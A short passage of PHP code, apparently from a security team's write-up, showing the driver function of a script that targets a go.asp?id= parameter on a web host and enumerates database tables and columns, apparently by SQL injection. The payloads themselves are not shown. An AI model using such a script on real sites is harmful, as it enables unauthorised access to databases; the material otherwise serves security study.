 183 function Run()
184 {
185 extract(GetHostId());
186 if(!isset($batch))
187 {
188 $HttpHttps = GetHttp();
189 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
190 }
191 else
192 {
193 $url = "http://{$host}/app/go.asp?id={$id}";
194 }
195 if(!is_survival($url))
196 {
197 exit("[-] Input id error.\n");
198 }
199 $tables = TablesSurvival($url,GetTablesOrColumns());
200 $columns = ColumnsSurvival($url,GetTablesOrColumns("columns"));
201 }
202
203 Run();
Gcow安全团队